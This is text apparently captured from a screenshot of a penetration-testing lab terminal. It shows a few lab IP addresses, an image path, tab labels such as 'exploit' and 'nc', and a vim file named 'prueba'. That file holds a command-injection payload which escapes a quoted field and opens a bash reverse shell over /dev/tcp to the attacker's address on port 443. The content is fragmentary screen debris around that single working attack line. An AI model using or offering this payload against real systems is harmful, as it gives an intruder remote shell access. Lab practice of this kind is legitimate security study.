 13 : 27
192.168.83.132
10.10.14.51
10.10.11.174-support
1 --';bash -i >& /dev/tcp/10.10.14.51/443 0>&1;'--
2
3
NORMAL prueba exploits Top
"prueba" [New] 3L, 51B written
10.10.11.160 namp content exploit nc proceso